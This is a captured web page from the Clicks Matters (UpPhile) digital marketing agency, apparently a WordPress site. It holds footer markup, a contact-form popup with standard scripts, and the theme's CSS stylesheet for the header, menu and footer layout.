							<img src="https://clicksmatters.com/wp-content/uploads/2023/07/Copy-of-Copy-of-Gradient-Professional-Computer-Game-Logo-4.png" alt="UP-Hile">
						</div>
					</div>
									<div class="col-sm-3 ftr-contact wow fadeInUp">
						<h4 class="ftr-title">Contact Us</h4>
												<div class="cont-box">
							<i class="fas fa-envelope"></i>
							<a href="mailto:support@clicksmatters.com">support@clicksmatters.com</a>						</div>
												<div class="cont-box">
							<i class="fas fa-phone"></i>
							<a href="tel:+919918912999">+91 9918912999</a>						</div>
											</div>
					<div class="col-6 col-sm-3 ftr-links wow fadeInUp">
						<h4 class="ftr-title">Information</h4>
						<ul>
							<li><a href="#services" class="i-link">Services</a></li>
							<li><a href="#why-uphile" class="i-link">Why Choose Uphile</a></li>
							<li><a href="#about" class="i-link">About Us</a></li>
							<li><a href="#home-banner" class="i-link">Contact Us</a></li>
						</ul>
					</div>
										<div class="col-6 col-sm-3 ftr-social wow fadeInUp">
						<h4 class="ftr-title">Follow us</h4>
					    					        <a href="https://www.facebook.com/upphiledigital" target="_blank" title='Facebook'><i class="fab fab fa-facebook"></i></a>
					    					        <a href="https://in.linkedin.com/" target="_blank" title='linkedin'><i class="fab fab fa-linkedin"></i></a>
					    					        <a href="https://www.instagram.com/clicksmattersdigital" target="_blank" title='instagram'><i class="fab fab fa-instagram-square"></i></a>
					    					</div>
									</div>
			</div>
			<div class="copytxt">
			Copyright © 2026 - Clicks Matters, All rights Reserved.<a href="http://clicksmatters.com/privacy-policy/">Privacy Policy</a>			</div>
		</div>	
	</footer><!-- #colophon -->

	<!-- popup-main START-->
    <div class="popup-main">
        <a href="javascript:void(0);" class="close-popup"></a>
        <div class="popup-content">
            <div class="ratecard">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-md-12 heading text-center mb-4">
                            <h2>Submit Your Query</h2>
                            <p>We'll respond to your inquiry within one business day.</p>
                        </div>
                        <div class="col-md-12 formPart">
                        	<div role="form" class="wpcf7" id="wpcf7-f7-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/04/02/over-the-counter-kamagra-soft-50-mg-generic/#wpcf7-f7-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row">
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Work Email*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span>
			    					</div>
</div>
<div class="col-sm-6">
<div class="input01">
<div class="rev-select">
			    							<span class="wpcf7-form-control-wrap enquire-about"><select name="enquire-about" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="">I wish to enquire about</option><option value="Google Ads Management">Google Ads Management</option><option value="Facebook Ads">Facebook Ads</option><option value="Graphic Design">Graphic Design</option><option value="Content Writing">Content Writing</option><option value="PPC Campaign Audit">PPC Campaign Audit</option><option value="Conversion Tracking">Conversion Tracking</option></select></span>
			    						</div>
</div>
</div>
<div class="col-sm-12">
<div class="input01">
			    						<span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message*"></textarea></span>
			    					</div>
</div>
<div class="col-sm-12 submit-btn text-center">
			    					<input type="submit" value="Submit" class="wpcf7-form-control has-spinner wpcf7-submit cta-button" />
			    				</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- popup-main END-->
</div><!-- #page -->
<div class="pdf-list-val" style="visibility: hidden;display: none;">
  <a href="https://clicksmatters.com/wp-content/uploads/2022/06/Graphic-Design-Pricing-UpPhile-Digital.pdf" class="seo-pdf" download>Graphic Design Pricing - UpPhile Digital</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-UpPhile-Digital-1.pdf" class="gam-pdf" download>Paid Media Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/05/Content-Writing-Pricing-UpPhile-Digital-1.pdf" class="cm-pdf" download>Content Writing Pricing - UpPhile Digital (1)</a><a href="https://clicksmatters.com/wp-content/uploads/2022/06/Paid-Media-Pricing-Facebook-UpPhile-Digital-1.pdf" class="facebook-pdf" download>Paid Media Pricing (Facebook) - UpPhile Digital (1)</a></div>

<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/clicksmatters.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var object_name = {"templateUrl":"https:\/\/clicksmatters.com\/wp-content\/themes\/uphile","siteUrl":"https:\/\/clicksmatters.com","tagline":"Digital Marketing Agency","ajax_url":"https:\/\/clicksmatters.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/jquery.lazy.min.js" id="lazy-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/merge.js" id="counter-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/typed.min.js" id="type-text-js"></script>
<script type="text/javascript" src="https://clicksmatters.com/wp-content/themes/uphile/assets/js/main.js" id="theme-main-js-js"></script>
	<script type="text/javascript">
	(function( $ ) {	
		document.addEventListener( 'wpcf7mailsent', function( event ) {
		    if(event.detail.contactFormId == '78') {
		    	
		    	var dropval = $('#enquireAbout').val();
		    	
		    	if(dropval == 'Graphic Design'){
		    		$('a.seo-pdf')[0].click();
		    	}
		    	if (dropval == 'Google Ads Management') {
		    		$('a.gam-pdf')[0].click();
				}
				if (dropval == 'Content Writing') {
		    		$('a.cm-pdf')[0].click();
				}
				if (dropval == 'PPC Campaign Audit') {
		    		$('a.ppc-pdf')[0].click();
				}
				if (dropval == 'Facebook Ads') {
		    		$('a.facebook-pdf')[0].click();
				}
				if (dropval == 'Conversion Tracking') {
		    		$('a.ct-pdf')[0].click();
				}
		    }
		}, false );	
	})( jQuery );
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 05:33:07 -->

--- FILE ---
content_type: text/css
request_url: https://clicksmatters.com/wp-content/themes/uphile/assets/css/main.css
body_size: 9408
content:
/* Projects Styling
-----------------------------------------*/
/*  Colors
-----------------------------------------*/
/*  Fonts
-----------------------------------------*/
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* top header */
/* anchor link */
/*---------------------------------------------------*/
/* Header Css Start
-----------------------------------------------------*/
body{font-family: 'Poppins', sans-serif;font-weight:400}
.site-description{display:none;}
.site-header {background: #FFF; color: #fff; position: relative; z-index: 200;padding:18px 0;box-shadow:0 0 10px rgb(0 0 0 / 20%)}
  .site-header .top-header {
    background: #212529;
    color: #ffffff; }
    .site-header .top-header a {
      color: #fff;
      cursor: pointer; }
      .site-header .top-header a:hover {
        color: #fff;
        text-decoration: none; }

.utility-nav {
  padding-top: 10px;
  padding-bottom: 10px; }
  .utility-nav a {
    font-size: 18px; }
    .utility-nav a:hover {
      color: #4ecfcc; }

/* saperator */
.social-listing ul {
  margin-bottom: 0; }
  .social-listing ul li {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px;
    margin-bottom: 0; }
    .social-listing ul li a {
      padding: 5px;
      display: block;
      color: #333; }
      .social-listing ul li a span {
        line-height: 1.25em; }
        .social-listing ul li a span:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
      .social-listing ul li a:hover {
        color: #4ecfcc; }
        .social-listing ul li a:hover:before {
          content: '|';
          display: inline-block;
          vertical-align: baseline;
          line-height: 1em;
          margin: 0 5px 0 -8px;
          color: #fff !important;
          opacity: 0.2; }
  .social-listing ul:first-child span:before {
    display: none; }
  .social-listing ul:first-child a:hover span:before {
    display: none; }

/* Social Links */
.social-listing .fa-social {
  font-size: 14px;
  background: #3fadaa;
  border: 0px solid #3fadaa;
  color: white;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  border-radius: 100%;
  position: relative; }
  .social-listing .fa-social:hover {
    color: #3fadaa;
    background: #fff; }
  .social-listing .fa-social a {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: block; }
.social-listing ul li[class^=icon],
.social-listing ul li.fa {
  width: 30px;
  height: 30px;
  border: 1px solid #fff;
  border-radius: 100%;
  background: #fff;
  color: #333;
  line-height: 30px; }
  .social-listing ul li[class^=icon]:hover,
  .social-listing ul li.fa:hover {
    background: #4ecfcc;
    border-color: #4ecfcc;
    color: #fff; }
.social-listing ul li[class^=icon] img {
  max-height: 100%;
  vertical-align: top; }
.social-listing ul li[class^=icon] span:before,
.social-listing ul li[class^=icon] a:hover span:before,
.social-listing ul li.fa span:before,
.social-listing ul li.fa a:hover span:before {
  display: none; }

/* ------------ Main Header Start -----------*/
.main-header .site-description {
  color: #fff;
  margin: 5px 0; }
.main-header .logo-wrap img {
  width: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.site-header h1, .site-header h2 {
  text-align: center; }
  .site-header h1 a, .site-header h2 a {
    color: #515151;
    display: inline-block;
    text-decoration: none; }
    .site-header h1 a:hover, .site-header h2 a:hover {
      color: #21759b; }
.site-header h1 {
  font-size: 24px;
  line-height: 1.5em;
  margin-bottom: 14px;
  margin-bottom: 30px; }
.site-header h2 {
  font-weight: normal;
  font-size: 13px;
  line-height: 1.5em;
  color: #757575; }


/*---------------------------------------------------*/
/* Header Css End
-----------------------------------------------------*/
/* ------------ Header Navigation Menu Start -----------*/
a,button{transition:0.5s all}
body.menu-is-opened {
  overflow: hidden; }

.top-nav {
  text-align: center;display:flex;align-items:center;justify-content:flex-end; }

.top-nav ul.nav-menu.toggled-on, .hamburger {
  display: inline-block;
  float: right; }

.top-nav ul.nav-menu, .top-nav div.nav-menu > ul {
  display: none; }

.top-nav ul {
  padding-left: 0;
  list-style: none; }

.top-nav li {
  font-size: 14px;
  line-height: 1.25em;
  position: relative; }

.top-nav li a {
  color: #5e5e5e; }

.top-nav li .submenuToggle {
  position: absolute;
  top: 1.227em;
  /*27px;*/
  right: 5px;
  width: 1.818em;
  /*40px;*/
  height: 1.818em;
  /*40px;*/
  background: #eee url(../images/menu-right-arrow.svg) no-repeat center;
  background-size: 1.591em;
  /*35px;*/
  display: block;
  cursor: pointer;
  border-radius: 100%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.top-nav li.submenuOpened > .submenuToggle {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

/* hamburger menu */
.hamburger {
  position:absolute;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;height:24px;
  overflow: visible;right:20px;top:50%;transform:translateY(-50%); }

.hamburger-box {
  width:35px;
  height: 24px;
  display: inline-block;
  position: relative; }

.hamburger-inner {
  display: block;
  top: 50%;
  margin-top: -2px;}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width:35px;
  height:2px;
  background-color:#c2151a;
  border-radius: 4px;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease; }

  .hamburger-inner {width:25px;}

.hamburger-inner::before,
.hamburger-inner::after {
  content: "";
  display: block; }

.hamburger-inner::before {
  top: -10px; }

.hamburger-inner::after {
  bottom: -10px; }

/*  3DXY Reverse */
.hamburger--3dxy-r .hamburger-box {
  perspective: 80px; }

.hamburger--3dxy-r .hamburger-inner {
  transition: transform 0.15s cubic-bezier(0.645, 0.045, 0.355, 1), background-color 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger--3dxy-r .hamburger-inner::before, .hamburger--3dxy-r .hamburger-inner::after {
  transition: transform 0s 0.1s cubic-bezier(0.645, 0.045, 0.355, 1); }

.hamburger.is-active {
  z-index: 120;
  margin-top: 0; }

.hamburger--3dxy-r.is-active .hamburger-inner {
  background-color: transparent;
  transform: rotateX(180deg) rotateY(180deg) rotateZ(-180deg); }

.hamburger--3dxy-r.is-active .hamburger-inner::before {
  transform: translate3d(0, 10px, 0) rotate(45deg);
  background: #333; }

.hamburger--3dxy-r.is-active .hamburger-inner::after {
  transform: translate3d(0, -10px, 0) rotate(-45deg);
  background: #333; }

/* HEADER CSS */
.site-header{transition:0.5s all;position: fixed;width: 100%;}
.site-header.sticky-ready{transform:translateY(-94px);}
.site-header.sticky-ready .main-logo img{max-width:100px}
.site-header.fixed-header{opacity:1;transform:translateY(0);}

.fixed-header .top-header {display: none; }

.top-nav .menu-logo{display:none;}

/*.left-sidebar-layout, .right-sidebar-layout, .full-width {  padding: 50px 0; }*/
/* responsive start */
@media(max-width:1650px){
  .main-logo img{max-width:110px}
  .site-header{padding:10px 0}
  .site-header.sticky-ready .main-logo img{max-width:80px}
}
@media (max-width: 1024px) {
  body.menu-is-opened .site-header{height:100%}
  .main-header .row [class*="col-"]{
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;display:block;}

    .top-nav .menu-logo{display:block;padding:20px 0;text-align:left;}
    .top-nav .menu-logo img{max-width:110px}

  .main-header .logo-wrap {
    max-width: 350px;
    float: left; }

  .top-nav, .top-nav.menu-opened {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff; }

  .top-nav {
    opacity: 0;
    visibility: hidden;
    z-index: -10;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;padding:0 20px}


  .top-nav.menu-opened {
    opacity: 1;
    visibility: visible;
    z-index: 100;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    display: block; }

  .top-nav.menu-opened .menu-main-menu-container {
    overflow: auto;
    padding:50px 0 0; }

  .top-nav.menu-opened ul.nav-menu, .top-nav div.nav-menu > ul {
    margin: auto;
    width: 100%;
    text-align:left;
}

  .top-nav ul li {
    font-size: 22px;
    line-height: 1.5em; }

  .top-nav ul li a {
    display: block; }

  .top-nav ul li:last-child a {
    border: 0; }

  .top-nav ul li a:hover {
    text-decoration: none; }

  .top-nav ul li ul {
    background: rgba(0, 0, 0, 0.03); }

  .top-nav ul li ul li {
    font-size: 0.864em; }

  .top-nav ul li ul {
    display: none; }

  .top-nav a:hover,
  .top-nav a:focus,
  .top-nav li.current-menu-item a,
  .top-nav li.current_page_item a {
    color: #c2151a; } }
@media (max-width:767px) {
  .main-header .logo-wrap {max-width: 240px; }
  .main-header .logo-wrap img {width: 70%; }
  .fixed-header .hamburger.is-active {margin-top: 10px; }
  .top-nav ul li {font-size: 18px;margin-bottom:10px}
  .top-nav li .submenuToggle {top: 0.778em;width: 1.667em;height: 1.667em;background-size: 1.389em;} 
  .top-nav .menu-logo img{max-width:90px}
  .hamburger-box{width:25px;}
  .hamburger-inner, .hamburger-inner::before, .hamburger-inner::after{width:25px;}
  .hamburger-inner{width:15px}
  .main-logo img{max-width:90px}
}
@media (min-width: 1025px) {
  .top-nav ul.nav-menu,
  .top-nav div.nav-menu > ul {
    display: inline-block !important;
    text-align: right;
    width: 100%; }

  .top-nav ul {
    margin: 0;
    text-indent: 0; }

  .top-nav li {position: relative; }

  .top-nav li a,
  .top-nav li {
    display: inline-block;
    text-decoration: none; }

  .top-nav li a {
    color: #0c2140;
    text-transform: uppercase;
    white-space: nowrap;
    position: relative;
    padding: 15px;font-size:18px; }

    .top-nav li a:hover {color:#c2151a}

  .top-nav li ul {
    position: absolute;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(50px);
    -o-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -webkit-transform: translateY(50px);
    transform: translateY(50px); }

  .top-nav li ul ul {
    top: 0;
    left: 100%; }

  .top-nav li li {
    margin-left: 0; }

  .top-nav li ul li a {
    background: #efefef;
    color: #333;
    border-bottom: 1px solid #ededed;
    display: block;
    font-size: 11px;
    font-size: 0.785714286rem;
    line-height: 2.181818182;
    padding: 8px 10px;
    padding: 0.571428571rem 0.714285714rem;
    width: 180px;
    width: 12.85714286rem;
    white-space: normal; }

  .top-nav .current-menu-item > a,
  .top-nav .current-menu-ancestor > a,
  .top-nav .current_page_item > a,
  .top-nav .current_page_ancestor > a {
    border-color: #fff; }


  .top-nav ul li:hover > ul,
  .top-nav ul li:focus > ul,
  .top-nav .focus > ul {
    visibility: visible;
    opacity: 1;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px); }

  .top-nav li ul li a:hover,
  .top-nav li ul li a:focus {
    background: #e3e3e3;
    color: #444; }

  /* for last child only please remove if not required */
  .top-nav ul.nav-menu > li:last-child .sub-menu {
    left: inherit;
    right: 0; }

  .top-nav ul.nav-menu > li:last-child .sub-menu ul {
    right: 100%; }

  /* ... */
  .hamburger,
  .top-nav li .submenuToggle {
    display: none; } }
@media (min-width: 1280px) {
  .top-nav li { position: relative; } }

@media(max-width:1650px){
  .top-nav li a{font-size:16px}
}
@media(max-width:767px){
  .hamburger{right:15px}
  .hamburger-inner::before{top:-8px;}
  .hamburger-inner::after{bottom:-8px;}
  .hamburger--3dxy-r.is-active .hamburger-inner::after{transform:translate3d(0, -8px, 0) rotate(-45deg)}
  .hamburger--3dxy-r.is-active .hamburger-inner::before{transform:translate3d(0, 8px, 0) rotate(45deg)}
}
/*---------------------------------------------------*/
/* Settings
-----------------------------------------------------*/
/* anchor link */
/*---------------------------------------------------*/
/* Footer Css Start
-----------------------------------------------------*/
footer {
  clear: both;
  padding:80px 0 30px;
  background: #0c2140;
  color: #fff; }
  footer li{list-style-type:none;margin-bottom:5px}
  footer li,
  footer a {
    color: #fff; }
    footer li:hover,
    footer a:hover {
      color: #fff; }
  footer li.current_page_item a {
    color: #fff; }
  footer.entry-meta {
    margin-top: 24px;
    font-size: 13px;
    line-height: 1.846153846;
    color: #fff;
    background: transparent;
    padding: 0; }
    .ftr-top{padding-bottom:90px}
  footer .widget-title {
    font-size: 24px;
    color: #fff;
    margin-bottom: 20px; }
  footer .widget ul {
    padding-left: 0;
    list-style: none; }
    footer .container{max-width:1440px}
    footer .ftr-title{font-size:18px;font-weight:600;margin-bottom:25px;text-transform:uppercase;}
    .ftr-contact .cont-box{display:flex;margin-bottom:15px}
    .ftr-contact .cont-box:last-child{margin-bottom:0}
    .ftr-contact .cont-box i{margin:5px 15px 0 0}
    .copytxt {text-align: center; font-size: 14px; border-top: solid 1px #FFF; padding: 30px 0 0 0; }
    .copytxt a{margin: 0 0 0 8px; text-decoration: underline; color: #c2151a;}
    .copytxt a:hover{color:#FFF}
    .ftr-social a{height: 37px; width: 37px; background: #FFF; border-radius: 100%; color: #c2151a; display: inline-block; text-align: center; line-height: 37px; margin-right: 5px;}
    .ftr-social a:hover{background:#c2151a}
  footer .bottom-footer {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding-top: 15px;
    margin-top: 50px; }
    footer .bottom-footer .footer-menu {
      padding-left: 0;
      margin-bottom: 0; }
    footer .bottom-footer .footer-menu li,
    footer .bottom-footer .site-info p
    .site-info {
      font-size: 16px; }
    footer .bottom-footer .social-media {
      margin-bottom: 0; }
      footer .bottom-footer .social-media li {
        padding: 10px;
        font-size: 15px; }
    footer .bottom-footer .footer-menu li {
      list-style: none;
      display: inline-block;
      padding-right: 10px; }
    footer .bottom-footer .social-listing {
      float: right; }
      footer .bottom-footer .social-listing ul li.fa {
        padding: 0; }
  footer .site-info {
    float: left;
    width: 50%;
    font-size: 15px;
    padding-top: 8px; }

#top {
  float: right;
  width: 39px;
  margin-top: -85px;
  margin-right: 20px;
  opacity: 0.5;
  display: none;
  cursor: pointer;
  font-size: 50px;
  padding-right: 20px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease; }
  #top:hover {
    opacity: 1; }
  #top .fa {
    color: #fff; }

/* responsive start */
@media(max-width:1650px){
  footer{font-size:15px}
  footer .container {max-width: 1200px; }
  .ftr-top{padding-bottom:50px}
  .copytxt{font-size:12px;padding:25px 0 0}
  .ftr-social a{font-size:14px;height:30px;width:30px;line-height:30px;}
  footer .ftr-title{font-size:16px;margin-bottom:20px}
}
@media(max-width:991px){
  footer{font-size:13px}
  .ftr-top{padding-bottom:30px}
}
@media (max-width: 767px) {
  footer{padding:40px 0 15px;font-size:12px}
  footer .social-listing {float: none; }
  footer .ftr-title {font-size: 14px; margin-bottom: 10px; }
  .ftr-logo{margin-bottom:30px}
  .ftr-contact .cont-box i {margin: 5px 10px 0 0; }
  .bottom-footer .col-sm-12 {margin-bottom: 5px; text-align: left; }
  .bottom-footer .social-media {padding-left: 0; }
  .ftr-contact{margin-bottom:25px}
  .ftr-contact .cont-box{margin-bottom:8px}
  footer li{margin-bottom:0}
  .copytxt{font-size:10px;padding:15px 0 0}
  .ftr-social a {font-size: 12px; height: 25px; width: 25px; line-height: 25px; margin-right: 3px; }
  }
/*==========================================================================
   underconstruction page
* ========================================================================*/
#container {
  margin: 0;
  padding: 0; }

.intro .title {
  color: #2098f5;
  font-family: lato;
  font-weight: 700;
  font-size: 2em;
  text-transform: uppercase;
  position: relative;
  display: table;
  margin: 0 auto; }

.intro .title::before {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  top: -8px;
  width: 50%; }

.intro .title::after {
  background: none repeat scroll 0 0 #ddd;
  content: "";
  height: 2px;
  left: 25%;
  position: absolute;
  bottom: -8px;
  width: 50%; }

.intro .title-tag {
  font-family: open_sanslight;
  font-size: 1.1em;
  padding: 10px 0 20px 0; }

.padding-2x {
  padding: 60px 0; }

.padding-x {
  padding: 20px 0; }

.padding-top-2x {
  padding-top: 60px; }

.padding-top-x {
  padding-top: 20px; }

.padding-btm-2x {
  padding-bottom: 60px; }

.padding-btm-x {
  padding-bottom: 20px; }

.margin-2x {
  margin: 60px 0; }

.margin-x {
  margin: 20px 0; }

.margin-top-2x {
  margin-top: 60px; }

.margin-top-x {
  margin-top: 20px; }

.margin-btm-2x {
  margin-bottom: 60px; }

.margin-btm-x {
  margin-bottom: 20px; }

/* Intro Section  */
.intro {
  background-size: cover;
  background-position: center;
  background-color: #2a2e39;
  position: fixed;
  z-index: 10;
  overflow: hidden;
  width: 100%;
  height: 100%;
  color: #fff;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
  transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

.intro:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  z-index: -2; }

.intro .center-content {
  display: table;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

/* Intro Content */
.intro .intro-content {
  display: table-cell;
  font-size: 1.15em;
  margin: 0;
  padding: 0;
  min-width: 100%;
  min-height: 100%;
  vertical-align: middle; }

/* Logo */
.intro .logo {
  width: 100%;
  margin: -30px 0 25px; }

.intro .logo img {
  width: 200px;
  height: auto; }

.intro .text-logo {
  color: #2098f5;
  font-family: BeonMedium;
  font-weight: 700;
  font-size: 3em;
  margin-top: 15px; }

/* Intro Main Heading */
.intro .intro-title {
  font-family: lato;
  font-size: 3em;
  font-weight: normal;
  margin: 15px 0;
  text-transform: uppercase; }

.intro .obak {
  color: #2098f5; }

/* Countdown */
.intro .countdown {
  list-style: none;
  margin: 20px 0;
  padding: 0;
  display: block;
  text-align: center;
  font-family: BeonMedium; }

.intro .countdown li {
  display: inline-block;
  color: #fff; }

.intro .countdown li span {
  font-size: 80px;
  font-weight: 300;
  line-height: 80px; }

.intro .countdown li.seperator {
  font-size: 14px;
  margin-top: 12px;
  line-height: 30px;
  vertical-align: top; }

.intro .countdown li p {
  color: #ddd;
  font-size: 14px; }

.intro .content-div {
  width: 100%; }

/* Intro Sub Heading */
.intro .intro-subtitle {
  display: block;
  -webkit-align-items: center;
  align-items: center;
  text-align: center; }

.intro .intro-subtitle p {
  color: #efefef; }

.intro .intro_description {
  margin: 0 auto 0 1em;
  line-height: 1.2; }

/* Social Links */
.intro .social {
  bottom: 0;
  left: 0;
  margin: 10px;
  position: absolute;
  z-index: 3; }

.intro .fa-social {
  font-size: 14px;
  background: #fff;
  border: 0px solid #fff;
  color: #2098f5;
  height: 32px;
  line-height: 32px;
  text-align: center;
  width: 32px;
  margin-right: 3px;
  border-radius: 100%;
  position: relative;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social:hover {
  color: #fff;
  background: #1e87d8;
  transition: all 0.5s;
  -webkit-transition: all 0.5s; }

.intro .fa-social a {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  display: block; }

/* Footer */
.intro #footer {
  background-color: #2098f5;
  padding: 20px 0;
  overflow: hidden;
  position: fixed;
  bottom: 0;
  max-width: 100%; }

.intro #footer a {
  color: #fff; }

.intro .copyright p {
  color: #fff;
  display: block;
  padding-top: 5px;
  font-size: 1.1em; }

.intro .container-bottom-content .social-media {
  margin-bottom: 10px; }

.hidden {
  display: none !important;
  visibility: hidden; }

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

.invisible {
  visibility: hidden; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }

.clearfix:after { clear: both; }

.main-header .logo-wrap img{ width: 150px; }
.main-header .container{padding:0 100px;max-width:100%}
@media(max-width:1650px){
  .main-header .container{padding:0 60px}
}
@media(max-width:1280px){
  .main-header .container{padding:0 20px}
}
/* responsive start */
@media only screen and (max-width: 1280px) {
  .intro .logo {
    margin-top: 0; }

  .intro .center-content {
    display: flex;
    align-items: center;
    overflow: auto;
    position: static; }

  .intro .intro-content {
    padding: 70px 0 100px;
    min-height: inherit; } }
@media only screen and (max-width: 767px) {
  .intro:after {
    background-color: rgba(0, 0, 0, 0.7); }

  .intro .logo img {
    max-height: 100px;
    width: auto; }

  .intro .text-logo,
  .intro .intro-title {
    font-size: 1.5em; }

  .intro .center-content {
    align-items: flex-start; } }
@media only screen and (max-width: 639px) {
  .intro #footer {
    padding-top: 50px; }

  .intro .intro-content {
    padding-bottom: 120px; }

  .intro .social {
    text-align: center;
    width: 100%;
    margin: 0;
    bottom: 46px; }

  .intro .container-bottom-content .social-media {
    padding-left: 0; } }
.error404 {
  height: 100%;
  color: #ffffff; }
  .error404 #top {
    display: none !important; }
